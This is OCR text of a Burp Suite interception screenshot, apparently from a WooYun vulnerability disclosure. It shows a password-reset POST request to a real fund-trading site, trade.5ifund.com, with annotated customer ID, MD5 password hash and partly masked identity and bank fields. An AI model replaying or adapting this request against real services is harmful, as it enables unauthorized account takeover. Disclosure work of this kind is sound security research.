 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
389 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postActivi... 200 170 JSON php 211.138.113
390 https://trade.5ifund.com GET /rs/tradeacc/resetpwd/get/sms?k... 200 395 JSON 220.189.211
391 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
392 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
393 https://trade.5ifund.com GET /rs/tradeacc/resetpwd/sms?key4=... 200 411 JSON 220.189.211
394 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
395 https://trade.5ifund.com GET /rs/tradeacc/resetpwd/sms?key4=... 200 411 JSON 220.189.211
396 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postActivi... 200 170 JSON php 211.138.113
397 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
398 https://trade.5ifund.com POST /rs/tradeacc/resetpwd/update 200 315 text 220.189.211
399 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postActivi... 200 170 JSON php 211.138.113
400 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
401 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postEvent 200 170 JSON php 211.138.113
402 http://stat.cbas.myhexin.co... POST /razor/index.php?/ums/postActivi... 200 170 JSON php 211.138.113
Request Response
Raw Params Headers Hex
POST /rs/tradeacc/resetpwd/update HTTP/1.1
Accept-Encoding: gzip
Content-Length: 531
Content-Type: application/x-www-form-urlencoded
Host: trade.5ifund.com
Connection: Keep-Alive
custId
密码MD5
身份证号
key4=5&key3=100 51&key5=E45A &rsTradeAccDTO=%7B%22custId%22%3A%22100 51%22%2C%22capitalMethod%22%3A%221%22%2C%2
2dataSource%22%3A%22WS%22%2C%22passwordCom%22%3A%2216D7A4FCA7442DDA3AD93C9A726597E4%22%2C%22certificateNo%22%3A%22 31%22%2C%22passwor
dNew%22%3A%2216D7A4FCA7442DDA3AD93C9A726597E4%22%2C%22certificateType%22%3A%220%22%2C%22operator%22%3A%22137%22%2C%22bankAccount%22%3A%2262
0%22%7D&key2=ccf 59327e&key1=6 A66
密码MD5
www.wooyun.org